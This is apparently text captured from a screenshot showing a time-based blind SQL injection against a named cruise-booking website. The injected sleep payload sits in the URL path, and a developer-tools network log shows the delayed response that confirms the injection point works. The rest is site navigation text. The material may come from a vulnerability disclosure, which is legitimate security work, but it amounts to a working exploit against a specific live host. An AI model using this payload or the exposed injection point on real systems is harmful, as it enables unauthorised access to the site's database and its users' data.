 youlun.hwtrip.com/ship/destination/album/id/(select(0)from(select(sleep(5)))v)
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
邮轮首页 | 所有航线 | 船队 | 目的地 | 邮轮资讯 | 情迷欧洲 | 华为包船
关于爱旅 帮助中心 预订须知 法律声明
爱旅简介 邮轮帮助 预订流程 用户协议
支付方式 隐私保护
HT
产品咨询
400-617-1616
正在等待 hm.baidu.com 的响应...
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency 4.00 s 6.00 s
(select(0)from(select(sleep(5)... GET 200 text/html Other 4.0 KB 5.45 s
/ship/destination/album/id OK 14.3 KB 5.45 s
public.css GET 200 text/css (select(0)from(s... (from c... 0 ms
/static/css OK Parser 0 ms